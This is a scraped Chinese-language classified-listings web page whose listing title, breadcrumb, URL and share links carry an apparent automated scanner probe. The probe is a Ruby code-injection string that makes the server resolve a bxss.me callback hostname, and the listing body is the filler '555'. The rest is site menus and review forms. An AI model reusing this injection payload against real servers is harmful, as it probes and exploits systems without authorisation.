	<li id="nav-menu-item-515997" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/car-property-insurance/insurance-loans/" class="menu-link sub-menu-link">保险/贷款</a></li>
</ul>
</li>
<li id="nav-menu-item-515968" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jinlisting.com/lawyer-immigration-finance/" class="menu-link main-menu-link">律师/移民/金融</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-515969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/lawyer-immigration-finance/lawyer-immigration-lawyer-divorce-lawyer/" class="menu-link sub-menu-link">律师/移民律师/离婚律师</a></li>
	<li id="nav-menu-item-515989" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/lawyer-immigration-finance/immigration-visa-passport/" class="menu-link sub-menu-link">移民/签证/护照</a></li>
	<li id="nav-menu-item-515990" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/lawyer-immigration-finance/immigrant-life/" class="menu-link sub-menu-link">移民生活</a></li>
	<li id="nav-menu-item-515999" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/lawyer-immigration-finance/visitusa/" class="menu-link sub-menu-link">到美必看</a></li>
	<li id="nav-menu-item-515973" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/lawyer-immigration-finance/financial-management-tax-filing/" class="menu-link sub-menu-link">理财/报税</a></li>
</ul>
</li>
<li id="nav-menu-item-515980" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/" class="menu-link main-menu-link">留学/教育/求职</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-515993" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/study-in-usa/" class="menu-link sub-menu-link">美国留学</a></li>
	<li id="nav-menu-item-515992" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/american-preschool-elementary-middle-school/" class="menu-link sub-menu-link">幼儿/小学/中学</a></li>
	<li id="nav-menu-item-515991" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/american-university/" class="menu-link sub-menu-link">美国大学</a></li>
	<li id="nav-menu-item-516003" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/gmat-gre/" class="menu-link sub-menu-link">GMAT/GRE</a></li>
	<li id="nav-menu-item-516004" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/sat-act/" class="menu-link sub-menu-link">SAT/ACT</a></li>
	<li id="nav-menu-item-515981" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/study-abroad-education-job-hunting/job-hunting/" class="menu-link sub-menu-link">求职</a></li>
</ul>
</li>
<li id="nav-menu-item-693885" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.jinlisting.com/listings/flxx/?pfsearch-filter=&amp;pfsearch-filter-order=ASC&amp;pfsearch-filter-number=50&amp;pfsearch-filter-col=grid3" class="menu-link main-menu-link">分类信息</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-728334" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/listings/flxx/cgqr/" class="menu-link sub-menu-link">餐馆请人</a></li>
	<li id="nav-menu-item-728339" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/listings/flxx/jdqr/" class="menu-link sub-menu-link">甲店请人</a></li>
	<li id="nav-menu-item-695412" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/listings/flxx/lassified-ads/?pfsearch-filter=&amp;pfsearch-filter-order=ASC&amp;pfsearch-filter-number=50&amp;pfsearch-filter-col=grid3" class="menu-link sub-menu-link">纽约分类广告</a></li>
	<li id="nav-menu-item-693894" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/listings/flxx/zfxx/" class="menu-link sub-menu-link">租房卖房大全</a></li>
	<li id="nav-menu-item-544089" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/sjxxfb/" class="menu-link sub-menu-link">免费发布信息</a></li>
</ul>
</li>
<li id="nav-menu-item-516005" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jinlisting.com/1-11/" class="menu-link main-menu-link">各地</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-519139" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://jinlisting.com/calgary" class="menu-link sub-menu-link">卡尔加里</a></li>
	<li id="nav-menu-item-519140" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://jinlisting.com/toronto" class="menu-link sub-menu-link">多伦多</a></li>
	<li id="nav-menu-item-519141" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/pa/" class="menu-link sub-menu-link">费城</a></li>
	<li id="nav-menu-item-519142" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://jinlisting.com/sc" class="menu-link sub-menu-link">洛杉矶</a></li>
	<li id="nav-menu-item-519143" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://jinlisting.com/nc" class="menu-link sub-menu-link">旧金山</a></li>
	<li id="nav-menu-item-519144" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/houston/" class="menu-link sub-menu-link">休斯顿</a></li>
	<li id="nav-menu-item-519145" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/uk/" class="menu-link sub-menu-link">英国</a></li>
	<li id="nav-menu-item-519146" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/montreal/" class="menu-link sub-menu-link">蒙特利尔</a></li>
	<li id="nav-menu-item-519147" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/sydney/" class="menu-link sub-menu-link">悉尼</a></li>
	<li id="nav-menu-item-519148" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/dallas/" class="menu-link sub-menu-link">达拉斯</a></li>
	<li id="nav-menu-item-519149" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/atlanta/" class="menu-link sub-menu-link">亚特兰大</a></li>
	<li id="nav-menu-item-519150" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/raleigh/" class="menu-link sub-menu-link">北卡</a></li>
	<li id="nav-menu-item-519151" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/edmonton/" class="menu-link sub-menu-link">埃德蒙顿</a></li>
	<li id="nav-menu-item-519152" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://jinlisting.com/vancouver" class="menu-link sub-menu-link">温哥华</a></li>
	<li id="nav-menu-item-544691" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.jinlisting.com/seattle/" class="menu-link sub-menu-link">西雅图</a></li>
</ul>
</li>
																			</ul>
								</nav>	

								<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																				<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-584"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-365"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-889"></i>Forgot Password</a></li>
																			</ul>
								</nav>

								<nav id="pf-topprimary-navmobi2" class="pf-topprimary-nav pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			</ul>
								</nav>
					
							</div>
						</div>
											</div>
				</div>
			</div>

        </header>
		
        <div class="wpf-container">
        	<div id="pfmaincontent" class="wpf-container-inner">
        
				<section role="itempageheader" class="pf-itempage-header">
					<div class="pf-container">
						<div class="pf-row">
							<div class="col-lg-12">
								<div class="pf-titlebar-texts">
									<div class="main-titlebar-text" style="">&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;</div>
									<div class="sub-titlebar-text" style=""></div>						
								</div>
								<div class="pf-breadcrumbs clearfix hidden-print" style=""><ul id="pfcrumbs" class=""style=""><li><a href="https://www.jinlisting.com">Home</a></li><li><a href="https://www.jinlisting.com/listings/esh/" title="View all posts in 二手货">二手货</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/ddj/" title="View all posts in 传统道德">传统道德</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/shyf/" title="View all posts in 史海扬帆">史海扬帆</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/qwqs/" title="View all posts in 奇闻趣事">奇闻趣事</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/gsjj/" title="View all posts in 故事集锦">故事集锦</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/whjj/" title="View all posts in 文化杂锦">文化杂锦</a></li><li><a href="https://www.jinlisting.com/listings/health/" title="View all posts in 北美寻医">北美寻医</a></li><li><a href="https://www.jinlisting.com/listings/health/%e7%94%9f%e6%b4%bb%e5%81%a5%e5%ba%b7/" title="View all posts in 生活健康">生活健康</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/shjm/" title="View all posts in 神话解密">神话解密</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/" title="View all posts in 第三只眼睛【频道】">第三只眼睛【频道】</a></li><li><a href="https://www.jinlisting.com/listings/horizonforum/yy/" title="View all posts in 预言">预言</a></li><li><a href="https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/" title="&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;">&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;</a></li></ul></div>
							</div>
						</div>
					</div>
				</section><section role="main" class="pf-itempage-maindiv"><div class="pf-container clearfix"><div class="pf-row clearfix"><div class="col-lg-9 col-md-8 col-sm-12 col-xs-12"><div class="pf-item-title-bar"><div class="pf-itemdetail-pdate">Posted on 2023-11-15 / <strong><i class="pfadmicon-glyph-729"></i> 198</strong></div></div><div class="pf-itempagedetail-element pf-tabfirst"><div class="pf-itempage-firsttab"></div></div><div class="pf-itempage-sharebar clearfix hidden-print pf-itempagedetail-element golden-forms">		<ul class="pf-sharebar-icons pfsharebarct7 clearfix">
						<li><a href="https://www.facebook.com/share.php?u=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/&title=&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=640,height=480')" class="pfsharebar-fb info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfadmicon-glyph-770"></span></a></li>
						<li><a href="https://twitter.com/share?text=&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;&url=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=640,height=480')" class="pfsharebar-twitter info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfadmicon-glyph-769"></span></a></li>
						<li><a href="https://plus.google.com/share?url=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=640,height=480')" class="pfsharebar-google info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfxicon-google"></span></a></li>
						<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/&title=&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=640,height=480')" class="pfsharebar-linkedin info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfadmicon-glyph-824"></span></a></li>
						<li><a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/&description=&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=640,height=480')" class="pfsharebar-pinterest info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfadmicon-glyph-810"></span></a></li>
						<li><a href="http://vk.com/share.php?url=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/&image=&title=&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;&description=&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=640,height=480')" class="pfsharebar-vk info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfadmicon-glyph-980"></span></a></li>
						<li><a href="https://api.whatsapp.com/send?text=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/" onclick="location.href = 'https://api.whatsapp.com/send?text=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/'"  class="pfsharebar-whatsapp info-tip2" aria-describedby="helptooltip"><span class="pftooltipx" role="tooltip">Share</span><span class="pfxicon-whatsapp"></span></a></li>
					</ul>
<ul class="pf-sharebar-others">
		<li>
			<a class="pf-favorites-link" data-pf-num="512599" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
				<i class="pfadmicon-glyph-376"></i> 
				<span id="itempage-pffav-text">Add to Favorites</span>
			</a>
		</li>
		
		<li>
			<a class="pf-report-link" data-pf-num="512599">
				<i class="pfadmicon-glyph-485"></i> 
				<span>Report</span>
			</a>
		</li>
		
		<li>
			<a id="pfclaimitem" class="pf-claim-link" data-pf-num="512599">
				<i class="pfadmicon-glyph-658"></i> 
				<span>Claim</span>
			</a>
		</li>
		
	<li><a onclick="javascript:window.print();"><i class="pfadmicon-glyph-388"></i> Print</a></li>
	</ul></div><div class="pftabcontainer  pf-itempagedetail-element"><div class="ui-tabgroup"><input class="ui-tab2" type="radio" id="tgroup_f_tab2" name="tgroup_f" checked /><input class="ui-tab6" type="radio" id="tgroup_f_tab6" name="tgroup_f"  /><input class="ui-tab7" type="radio" id="tgroup_f_tab7" name="tgroup_f"  /><div class="ui-tabs"><label id="pfidpinformationbox" class="ui-tab2 hidden-print" for="tgroup_f_tab2"><span class="pfitp-title">精選內容</span></label><label id="pfidpdescription2" class="ui-tab6 hidden-print" for="tgroup_f_tab6"><span class="pfitp-title">特点标注</span></label><label id="pfidplocation" class="ui-tab7 hidden-print" for="tgroup_f_tab7"><span class="pfitp-title">地图展示</span></label></div><div class="ui-panels"><div class="ui-tab2 uix-tabx-desc"><div class="pf-container"><div class="pf-row"><div class="col-lg-12"><section role="itempagedesc" class="pf-itempage-desc-block pf-itempage-elements"><div class="pf-itempage-desc descexpf" itemprop="description"><p>555</p>
<div class="ap-custom-wrapper"></div><!--ap-custom-wrapper--></div></section></div></div></div></div><div class="ui-tab6"><div class="pf-container"><div class="pf-row"><div class="col-lg-4 col-md-4 col-sm-3"></div><div class="col-lg-8 col-md-8 col-sm-8"><section role="itempagedetails" class="pf-itempage-details-block pf-itempage-elements"><div class="pf-itempage-details"><div class="pfdetailitem-subelement pf-onlyitem clearfix pfshowallelements">
							<span class="pf-ftitle">Listing Type : </span>
							<span class="pfdetail-ftext"><a href="https://www.jinlisting.com/listings/esh/">二手货</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/ddj/">传统道德</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/shyf/">史海扬帆</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/qwqs/">奇闻趣事</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/gsjj/">故事集锦</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/whjj/">文化杂锦</a><a href="https://www.jinlisting.com/listings/health/">北美寻医</a><a href="https://www.jinlisting.com/listings/health/%e7%94%9f%e6%b4%bb%e5%81%a5%e5%ba%b7/">生活健康</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/shjm/">神话解密</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/">第三只眼睛【频道】</a><a href="https://www.jinlisting.com/listings/horizonforum/yy/">预言</a></span>
						</div></div></section></div></div></div></div><div class="ui-tab7"><section role="itempagemap" class="pf-itempage-maparea pf-itempage-elements"><div id="pf-itempage-header-map"></div><div id="pf-itempage-page-map-directions" class="golden-forms pf-container"><form id="pf-itempage-page-map-directions-form"><div class="pf-row"><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12"><section>
															<label for="gdtype" class="lbl-ui select">
								                              <select id="gdtype" name="gdtype">
								                                  <option value="DRIVING">Driving</option>
															      <option value="WALKING">Walking</option>
															      <option value="BICYCLING">Bicycling</option>
															      <option value="TRANSIT">Transit</option>
								                              </select>
								                            </label>                            
								                           </section></div><div class="col-lg-5 col-md-4 col-sm-3 col-xs-12"><section>
								                            <label class="lbl-ui gdlocations">
								                            	<input type="hidden" name="gdlocationend" id="gdlocationend" value="">
								                            	<input type="text" name="gdlocations" id="gdlocations" class="input" placeholder="Enter Location">
								                            	<a class="button" id="pf_gdirections_geolocateme">
																<img src="https://www.jinlisting.com/wp-content/themes/pointfinder/images/geoicon.svg" width="16px" height="16px" class="pf-gdirections-locatemebut" alt="Locate me!">
																<div class="pf-search-locatemebutloading"></div>
																</a>
								                            </label>                            
								                           </section></div><div class="col-lg-2 col-md-3 col-sm-3 col-xs-12"><a class="button gdbutton" style="cursor:pointer;">Get Direction</a></div><div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><a class="button gdbutton2" href="https://maps.google.com?saddr=Current+Location&daddr=" target="_blank" rel="nofollow">Map Direction</a></div></form></div></div><div id="directions-panel"></div></section></div></div></div></div><div class="pftrwcontainer hidden-print pf-itempagedetail-element">
											<div class="pfitempagecontainerheader">Features</div>
											<div class="pfmaincontactinfo"><section role="itempagedetails" class="pf-itempage-features-block pf-itempage-elements"><div class="pf-itempage-features"><div class="pf-row"></div></div></section></div>
										</div><div class="pftrwcontainer hidden-print pf-itempagedetail-element pf-itempage-contactinfo">
										<div class="pfitempagecontainerheader"></div>
										<div class="pfmaincontactinfo"><div class="ui-tab9 hidden-print"><section role="itempagesidebarinfo" class="pf-itempage-sidebarinfo pfpos2 pf-itempage-elements"><div id="pf-itempage-sidebarinfo"><div class="pf-row clearfix"><div class="col-lg-3 col-md-6 col-sm-6 col-xs-12 pfcols"><div class="pf-itempage-sidebarinfo-photo"><a href="https://www.jinlisting.com/author/"><img src="https://www.jinlisting.com/wp-content/themes/pointfinder/images/empty_avatar.jpg"/></a></div></div><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 pfcols"><div class="pf-itempage-sidebarinfo-userdetails pfpos2">
													<ul></ul>
												</div></div><div class="col-lg-5 col-md-12 col-sm-12 col-xs-12 pfcols">
													<div class="golden-forms">
														<div id="pfmdcontainer-overlaynew" class="pftrwcontainer-overlay"></div>
														<form id="pf-ajax-enquiry-form">
														    <div class="pfsearchformerrors"><ul></ul><a class="button pfsearch-err-button">CLOSE</a></div>
														    <div class="row"><div class="col6 first"><section><label class="lbl-ui"><input type="text" name="name" class="input" placeholder="Name  &amp; Surname"/></label></section></div><div class="col6 last"><section><label class="lbl-ui"><input type="tel" name="phone" class="input" placeholder="Phone Number"/></label></section>  </div></div>
														    <div class="row"><div class="col12"><section><label class="lbl-ui"><input type="email" name="email" class="input" placeholder="Email Address"/></label></section>  </div></div>
														    <section><label class="lbl-ui"><textarea name="msg" class="textarea no-resize" placeholder="Message" ></textarea></label></section> 
														    
														    <section><input type="hidden" name="itemid" class="input" value="512599"/><button id="pf-ajax-enquiry-button" class="button blue">Send Contact Form</button></section>                
														</form>
													</div>			
													</div></div></section></div></div>
									</div><div class="pftrwcontainer hidden-print pf-itempagedetail-element" id="pfxreviews"><div class="pfitempagecontainerheader">Reviews</div><div class="pfmainreviewinfo" style="border-bottom:0;margin-bottom:0;" itemscope="" itemtype="http://schema.org/Review">There are no reviews yet, why not be the first?</div></div><div id="pftrwcontainer" class="pftrwcontainer pfrevformex golden-forms hidden-print pf-itempagedetail-element"><div id="pftrwcontainer-overlay" class="pftrwcontainer-overlay"></div><div class="pfitempagecontainerheader">Leave a review</div>				<script type='text/javascript'>
			      (function($) {
			      "use strict";
			      
			        
					$('#pf-review-submit-button').live('click',function(){
						
						var form = $('#pf-review-form');
						var pfsearchformerrors = form.find(".pfsearchformerrors");

						form.validate({
							  debug:false,
							  onfocus: false,
							  onfocusout: false,
							  onkeyup: false,
							  rules:{
							  	rating0:"required",rating1:"required",rating2:"required",name:"required",							  },
							  messages:{
								rating0:"服务 review required",rating1:"价格 review required",rating2:"环境 review required",name:"Please write your name",							  },
							  validClass: "pfvalid",
							  errorClass: "pfnotvalid pfadmicon-glyph-858",
							  errorElement: "li",
							  errorContainer: pfsearchformerrors,
							  errorLabelContainer: $("ul", pfsearchformerrors),
							  invalidHandler: function(event, validator) {
								var errors = validator.numberOfInvalids();
								if (errors) {
									pfsearchformerrors.show("slide",{direction : "up"},100);
									form.find(".pfsearch-err-button").click(function(){
										pfsearchformerrors.hide("slide",{direction : "up"},100);
										return false;
									});
								}else{
									pfsearchformerrors.hide("fade",300);
								}
							  }
						});
						
						
						if(form.valid()){
							$.pfReviewwithAjax(form.serialize());
						}
						return false;
					});

			      })(jQuery);

			    </script>
				<form id="pf-review-form">
					<div class="pfsearchformerrors">
						<ul>
						</ul>
					<a class="button pfsearch-err-button">CLOSE</a>
					</div>
					<div class="pf-row clearfix">
						<div class="col-lg-7">
							<div class="row">
							
				<div class="col12">
					<section>
						<label class="lbl-ui">
							<input type="text" name="name" class="input" placeholder="Name  &amp; Surname" />
						</label>                              
					</section>
				</div>
										</div>
							
				<section>
					<label class="lbl-ui">
						<textarea name="msg" class="textarea" placeholder="Review"></textarea>
					</label>                          
				</section>
																	<section> 
						  	   <input type="hidden" name="itemid" value="512599" />
						  	   <input type="hidden" name="revcrno" value="2" />
						       <button id="pf-review-submit-button" class="button green">Submit Review</button>
						    </section>
						</div>
			   			<div class="col-lg-5">  
	<section>
				<span class="rating block">
		       		<span class="lbl-text">服务:</span>
		            <input type="radio" class="rating-input" id="review-criteria-0-5" name="rating0" value="5">
		            <label for="review-criteria-0-5" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-0-4" name="rating0" value="4">
		            <label for="review-criteria-0-4" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-0-3" name="rating0" value="3">
		            <label for="review-criteria-0-3" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-0-2" name="rating0" value="2">
		            <label for="review-criteria-0-2" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-0-1" name="rating0" value="1">
		            <label for="review-criteria-0-1" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		 		</span>
			
				<span class="rating block">
		       		<span class="lbl-text">价格:</span>
